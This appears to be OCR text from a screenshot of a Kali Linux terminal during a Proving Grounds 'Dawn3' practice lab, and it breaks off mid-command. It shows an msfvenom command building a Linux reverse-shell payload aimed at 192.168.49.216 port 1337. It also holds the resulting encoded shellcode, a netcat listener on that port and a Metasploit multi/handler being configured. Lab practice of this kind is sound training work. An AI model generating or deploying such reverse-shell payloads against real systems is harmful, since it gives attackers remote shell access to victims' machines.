 File Machine View Input Devices Help
Applications Places Terminator Sep 11 03:20 1
kali@kali: ~/Desktop/Proving_Grounds/Dawn3
2021-09-11 02:29:32 Initialization Sequence Completed
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 85x19
generic/none failed with Encoding failed due to a bad character (index=17, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of c file: 524 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\x03\x4f\x5e\x08\xf5\x65\xb1\x74\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x69\x66\x06\x91\x9f\x67"
"\xee\x1e\x02\x11\x51\x0d\xbd\xf2\xf9\xcd\x01\x4f\x5b\x31\x35"
"\xcd\x80\xac\x52\x07\xd7\xee\x9f\x75\xeb\x1e\x29\x17\x51\x0d"
"\x9f\x66\xef\x3c\xfc\x81\x34\x29\xad\x6a\xb4\x01\xf5\x25\x65"
"\x50\x6c\x2d\x0a\x5b\x61\x26\x30\x27\x86\x0d\xb1\x27\x4b\xc6"
"\xb9\x5a\xa2\x2d\x38\x92\x0c\x4a\x5e\x08\xf5\x65\xb1\x74";
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ msfvenom -p linux/shell_reverse_tcp -b "\x00" -f c EXITFUNC=thread LHOST=192.168.
49.216 LPORT=1337
kali@kali: ~/Desktop/Proving_Grounds/Dawn2 85x17
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 192.168.49.216 netmask 255.255.255.0 destination 192.168.49.216
inet6 fe80::2257:60eb:1b7e:5de2 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 198647 bytes 8085542 (7.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 452707 bytes 27161708 (25.9 MiB)
TX errors 0 dropped 12772 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn2]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
kali@kali: ~/Desktop/Proving_Grounds/Dawn3 173x17
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/Proving_Grounds/Dawn3]
└─$ msfconsole -q 1 ⨯
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload linux/